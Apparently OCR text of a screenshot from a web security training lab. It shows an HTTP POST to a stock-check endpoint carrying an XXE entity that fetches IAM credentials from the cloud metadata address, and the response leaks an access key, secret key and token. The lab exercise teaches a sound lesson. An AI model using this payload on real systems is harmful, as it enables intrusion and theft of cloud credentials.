 Ne
1 ×
3 ×
+
Send
Cancel
< ▾
> ▾
Target: https://0a1200b404a8a70f83b58cd
This
125
See
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a1200b404a8a70f83b58cdd005d005b.web-security-academy.net
3 Cookie: session=CcmOJIymfGZQD8N7XZVjUN895tK8BQYj
4 Content-Length: 227
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a1200b404a8a70f83b58cdd005d005b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1200b404a8a70f83b58cdd005d005b.web-security-academy.net/product?product
Id=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty
Raw
Hex
Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2024-06-12T07:29:49.736454336Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"muLfq3kNlRnqlXErE4Jl",
11 "SecretAccessKey":"ot8ZHce35Xb5CUIPR4mCmkpTKVlRUH7Xz93GwVlw",
12 "Token":
"DjtFPya6Kho6oCbPhrYmdU8PaSH4EYlhUUHeKltVFJytoP5wRx6cdos9KjgP02lZlioM6LgLqlaIMs3p
lAjHEVTPwdRNWt3tleaPJW04ISqOJJQM7QxOWARKlKl6QjP2Y6FpiZxz03WJFDXEhw2ICtS224CdfSb4y
lrllLb5KnpPI0cSU4Ugcy0EwAGqyinECTRqpzgCxjDJ8N4SwBzEP0eBq3GSMrkRmxlMsd5tPmYuiJczL9
yBVt0jLQx2yjC2",
13 "Expiration":"2030-06-11T07:29:49.736454336Z"
14 }"